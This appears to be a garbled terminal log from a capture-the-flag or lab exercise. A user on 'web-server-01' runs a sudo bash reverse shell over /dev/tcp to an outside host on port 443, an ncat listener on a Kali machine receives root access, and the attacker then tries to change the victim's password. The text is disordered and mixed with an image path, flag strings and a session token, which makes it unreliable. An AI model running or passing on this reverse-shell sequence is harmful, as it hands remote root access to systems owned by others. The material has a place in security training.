 14MGR00T!!!
drwxrwxrwt  2 root  root    4096 Jun  6 09:46 .XIM-unix
david@web-server-01:/tmp$ sudo bash -i >& /dev/tcp/192.168.2.10/443 0>&1
[sudo] password for david:
david@web-server-01:/tmp$ sudo bash -i >& /dev/tcp/192.168.2.10/443 0>&1
S0_y0u_c4n_sudo_wid_d@_b3$t!!
Ncat: Listening on :::443
magic=sid%3A3a1ecac6bbe2b43b4686477736945bd22817e199%2C1560226238&user
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.0.0.2.
>& /dev/tcp/192.168.2.10/443 0>&1
Ncat: Connection from 10.0.0.2:54091.
root@web-server-01:/tmp# passwd david
passwd david
Enter new UNIX password:
Retype new UNIX password:
No password supplied
Enter new UNIX password:
Retype new UNIX password:
No password supplied
Enter new UNIX password: ^C
root@kali:/home/ren/2# nc -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.0.0.2.
Ncat: Connection from 10.0.0.2:56209.
root@web-server-01:/tmp# whoami
whoami
root
root@web-server-01:/tmp#
❐ 0  ↑ 14m  1 nc